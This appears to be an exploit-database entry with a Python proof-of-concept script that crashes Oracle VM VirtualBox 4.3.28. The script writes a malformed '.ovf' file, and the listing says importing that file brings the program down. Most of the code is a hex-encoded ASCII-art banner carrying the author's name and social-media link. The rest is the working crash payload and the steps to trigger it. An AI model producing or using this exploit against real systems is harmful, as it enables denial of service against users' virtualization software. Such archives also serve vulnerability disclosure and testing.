# Oracle VM VirtualBox 4.3.28 - '.ovf' Crash (PoC) Exploit

2016-10-22T00:00:00
ID 1337DAY-ID-25955
Type zdt
Reporter sultan albalawi
Modified 2016-10-22T00:00:00

## Exploit for windows platform in category dos / poc

```                                        ```
#Exploit Title: Oracle VM VirtualBox 4.3.28 Crash
#Author: sultan albalawi
#Tested on:win7
#open viryualbox --&gt;ctrl+i--&gt;choose file --&gt;double+double+double next
ban= '\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x5c\x20\x20\x20\x2d\x20\x20'
ban+='\x2d\x20\x20\x2d\x20\x3c\x73\x65\x72\x76\x65\x72\x3e\x20\x20\x2d'
ban+='\x20\x5c\x2d\x2d\x2d\x3c\x20\x2d\x20\x2d\x20\x20\x2d\x20\x2d\x20'
ban+='\x20\x2d\x20\x20\x2a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x2a\x2a\x2a\x0d\x0a\x20\x20\x20'
ban+='\x20\x20\x20\x20\x7c\x20\x20\x20\x20\x44\x6f\x63\x5f\x41\x74\x74'
ban+='\x61\x63\x6b\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2a\x2a\x2a'
ban+='\x2a\x2a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x7c\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x0d\x0a\x20\x20\x20\x20'
ban+='\x20\x20\x20\x76\x20\x20\x20\x20\x20\x20\x20\x20\x60\x20\x60\x2e'
ban+='\x20\x20\x20\x20\x2c\x3b\x27\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2a\x2a\x2a\x2a\x41\x70\x50'
ban+='\x2a\x2a\x2a\x2a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x60\x2e\x20\x20\x2c\x27\x2f\x20\x2e\x27'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x0d'
ban+='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x60\x2e\x20\x58\x20\x2f\x2e\x27\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x2a\x20\x20\x20\x20\x20\x2a\x2a\x2a'
ban+='\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x0d\x0a\x20\x20\x20\x20'
ban+='\x20\x20\x20\x2e\x2d\x3b\x2d\x2d\x27\x27\x2d\x2d\x2e\x5f\x60\x20'
ban+='\x60\x20\x28\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x2a\x2a\x2a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7c\x0d'
ban+='\x0a\x20\x20\x20\x20\x20\x2e\x27\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x2f\x20\x20\x20\x20\x27\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x2a\x2a\x2a\x2a\x2a\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x7c\x20\x64\x61\x74\x61\x62\x61\x73\x65\x0d\x0a\x20'
ban+='\x20\x20\x20\x20\x3b\x53\x65\x63\x75\x72\x69\x74\x79\x60\x20\x20'
ban+='\x27\x20\x30\x20\x20\x30\x20\x27\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x2a\x2a\x2a\x4e\x45\x54\x2a\x2a\x2a\x20\x20\x20\x20\x20\x20'
ban+='\x20\x7c\x0d\x0a\x20\x20\x20\x20\x2c\x20\x20\x20\x20\x20\x20\x20'
ban+='\x2c\x20\x20\x20\x20\x27\x20\x20\x7c\x20\x20\x27\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x20'
ban+='\x20\x20\x20\x20\x20\x20\x5e\x0d\x0a\x20\x2c\x2e\x20\x7c\x20\x20'
ban+='\x20\x20\x20\x20\x20\x27\x20\x20\x20\x20\x20\x60\x2e\x5f\x2e\x27'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7c'
ban+='\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x5e\x2d\x2d\x2d\x5e\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x2f\x0d\x0a\x20\x3a\x20\x20\x2e\x20\x60'
ban+='\x20\x20\x3b\x20\x20\x20\x60\x20\x20\x60\x20\x2d\x2d\x2c\x2e\x2e'
ban+='\x5f\x3b\x2d\x2d\x2d\x3e\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7c'
ban+='\x20\x20\x20\x20\x20\x20\x20\x27\x2e\x27\x2e\x27\x5f\x5f\x5f\x5f'
ban+='\x5f\x5f\x5f\x5f\x20\x2a\x0d\x0a\x20\x20\x27\x20\x60\x20\x20\x20'
ban+='\x20\x2c\x20\x20\x20\x29\x20\x20\x20\x2e\x27\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5e\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x7c\x5f\x7c\x20\x46\x69\x72\x65\x77'
ban+='\x61\x6c\x6c\x20\x29\x0d\x0a\x20\x20\x20\x20\x20\x60\x2e\x5f\x20'
ban+='\x2c\x20\x20\x27\x20\x20\x20\x2f\x5f\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7c\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7c\x7c\x20\x20\x20\x20'
ban+='\x7c\x7c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x3b\x20\x2c\x27'
ban+='\x27\x2d\x2c\x3b\x27\x20\x60\x60\x2d\x5f\x5f\x5f\x5f\x5f\x5f\x5f'
ban+='\x5f\x5f\x5f\x5f\x5f\x5f\x5f\x5f\x5f\x5f\x7c\x0d\x0a\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x60\x60\x2d\x2e\x2e\x5f\x5f\x60\x60\x2d'
ban+='\x2d\x60\x20\x20\x20\x20\x20\x20\x20\x69\x70\x73\x20\x20\x20\x20'
ban+='\x20\x20\x20\x2d\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5e'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2f\x0d\x0a\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x2d\x20\x20\x20\x20\x20\x20\x20\x20\x27'
ban+='\x2e\x20\x5f\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2a\x0d\x0a\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x2d\x5f\x5f\x5f\x5f\x5f\x5f\x5f\x20'
ban+='\x7c\x5f\x20\x20\x49\x50\x53\x20\x20\x20\x20\x20\x29\x0d\x0a\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'
ban+='\x20\x20\x20\x20\x7c\x7c\x20\x20\x20\x20\x20\x7c\x7c\x0d\x0a\x20'
ban+='\n'
ban+='\x53\x75\x6c\x74\x61\x6e\x5f\x41\x6c\x62\x61\x6c\x61\x77\x69\n'
ban+='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x70\x65\x6e\x74\x65\x73\x74\x33\n'
print ban
pof1 = "&lt;"
pof2 = "http://"
Crash = "\x41"*19
pof3="&gt;"
vm = pof1+pof2+Crash+pof3+pof1+pof2+Crash+pof3
Crash_file=("Crach.ovf")
file = open(Crash_file, "w")
file.write(vm)
file.close()
print 'file done'.format(Crash_file)

#  0day.today [2018-03-13]  #
```
```